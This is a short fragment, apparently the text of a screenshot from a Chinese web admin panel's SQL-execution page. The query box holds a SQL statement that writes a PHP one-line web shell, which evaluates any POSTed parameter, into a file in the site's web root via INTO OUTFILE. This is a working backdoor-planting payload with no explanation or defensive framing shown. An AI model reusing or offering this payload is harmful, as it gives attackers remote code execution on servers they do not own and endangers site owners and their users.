 当前位置：【SQL执行】
表前缀请使用<prefix>,一次只能执行一条SQL命令，执行前请先备份数据库
select <?php @eval($_POST[1])?> into outfile "C:/phpStudy/WWW/yjh.php"
执行